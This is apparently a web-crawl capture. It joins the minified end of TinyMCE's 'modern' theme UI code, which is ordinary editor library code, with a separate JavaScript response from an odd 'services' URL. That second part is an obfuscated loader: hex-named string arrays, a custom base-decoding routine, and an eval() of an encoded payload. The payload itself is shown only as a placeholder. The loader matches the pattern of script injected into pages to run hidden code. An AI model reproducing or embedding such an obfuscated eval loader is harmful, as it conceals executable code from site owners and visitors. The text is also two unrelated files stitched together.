i.settings.minWidth=t,i.settings.minHeight=n+r,(e=i._super()).deltaH+=r,e.innerH=e.h-e.deltaH,e}}),Cr=Wt.extend({init:function(e){var n=this;n._super(e),n.classes.add("textbox"),e.multiline?n.classes.add("multiline"):(n.on("keydown",function(e){var t;13===e.keyCode&&(e.preventDefault(),n.parents().reverse().each(function(e){if(e.toJSON)return t=e,!1}),n.fire("submit",{data:t.toJSON()}))}),n.on("keyup",function(e){n.state.set("value",e.target.value)}))},repaint:function(){var e,t,n,i,r,o=this,s=0;e=o.getEl().style,t=o._layoutRect,r=o._lastRepaintRect||{};var a=document;return!o.settings.multiline&&a.all&&(!a.documentMode||a.documentMode<=8)&&(e.lineHeight=t.h-s+"px"),i=(n=o.borderBox).left+n.right+8,s=n.top+n.bottom+(o.settings.multiline?8:0),t.x!==r.x&&(e.left=t.x+"px",r.x=t.x),t.y!==r.y&&(e.top=t.y+"px",r.y=t.y),t.w!==r.w&&(e.width=t.w-i+"px",r.w=t.w),t.h!==r.h&&(e.height=t.h-s+"px",r.h=t.h),o._lastRepaintRect=r,o.fire("repaint",{},!1),o},renderHtml:function(){var t,e,n=this,i=n.settings;return t={id:n._id,hidefocus:"1"},w.each(["rows","spellcheck","maxLength","size","readonly","min","max","step","list","pattern","placeholder","required","multiple"],function(e){t[e]=i[e]}),n.disabled()&&(t.disabled="disabled"),i.subtype&&(t.type=i.subtype),(e=Ce.create(i.multiline?"textarea":"input",t)).value=n.state.get("value"),e.className=n.classes.toString(),e.outerHTML},value:function(e){return arguments.length?(this.state.set("value",e),this):(this.state.get("rendered")&&this.state.set("value",this.getEl().value),this.state.get("value"))},postRender:function(){var t=this;t.getEl().value=t.state.get("value"),t._super(),t.$el.on("change",function(e){t.state.set("value",e.target.value),t.fire("change",e)})},bindStates:function(){var t=this;return t.state.on("change:value",function(e){t.getEl().value!==e.value&&(t.getEl().value=e.value)}),t.state.on("change:disabled",function(e){t.getEl().disabled=e.value}),t._super()},remove:function(){this.$el.off(),this._super()}}),Rr=function(){return{Selector:Ue,Collection:$e,ReflowQueue:Qe,Control:st,Factory:b,KeyboardNavigation:lt,Container:ct,DragHelper:ft,Scrollable:vt,Panel:bt,Movable:Se,Resizable:yt,FloatPanel:kt,Window:Vt,MessageBox:Yt,Tooltip:Dt,Widget:Wt,Progress:Ot,Notification:Bt,Layout:Xt,AbsoluteLayout:qt,Button:jt,ButtonGroup:Gt,Checkbox:Kt,ComboBox:Qt,ColorBox:en,PanelButton:tn,ColorButton:rn,ColorPicker:sn,Path:ln,ElementPath:un,FormItem:cn,Form:dn,FieldSet:fn,FilePicker:_i,FitLayout:Ci,FlexLayout:Ri,FlowLayout:Ei,FormatControls:er,GridLayout:tr,Iframe:nr,InfoBox:ir,Label:rr,Toolbar:or,MenuBar:sr,MenuButton:ar,MenuItem:cr,Throbber:Mt,Menu:lr,ListBox:ur,Radio:dr,ResizeHandle:fr,SelectBox:mr,Slider:br,Spacer:yr,SplitButton:xr,StackLayout:wr,TabPanel:_r,TextBox:Cr,DropZone:an,BrowseButton:Jt}},Er=function(n){n.ui?w.each(Rr(),function(e,t){n.ui[t]=e}):n.ui=Rr()};w.each(Rr(),function(e,t){b.add(t,e)}),Er(window.tinymce?window.tinymce:{}),o.add("modern",function(e){return er.setup(e),$t(e)})}();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=109537
body_size: 1613
content:
var _0xc41e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe40c(d,e,f){var g=_0xc41e[2][_0xc41e[1]](_0xc41e[0]);var h=g[_0xc41e[3]](0,e);var i=g[_0xc41e[3]](0,f);var j=d[_0xc41e[1]](_0xc41e[0])[_0xc41e[10]]()[_0xc41e[9]](function(a,b,c){if(h[_0xc41e[4]](b)!==-1)return a+=h[_0xc41e[4]](b)*(Math[_0xc41e[8]](e,c))},0);var k=_0xc41e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc41e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe40c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",41,"UuGRxKjag",12,5,54))